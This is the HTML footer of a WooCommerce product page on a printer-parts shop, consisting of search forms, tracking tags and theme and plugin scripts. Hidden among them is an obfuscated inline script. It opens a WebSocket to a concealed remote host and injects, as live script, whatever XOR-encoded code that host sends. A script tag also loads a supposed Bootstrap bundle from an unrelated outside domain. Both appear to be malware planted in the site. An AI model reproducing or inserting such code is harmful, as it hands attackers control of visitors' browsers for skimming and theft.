							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["FOMATTER BOARD","Formatter Board For Laser","Spare Parts Laser Printer"],
				'ecomm_prodid': "10683",
				'ecomm_totalvalue': 2529
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"a1889d4c82","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"80bedb55ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
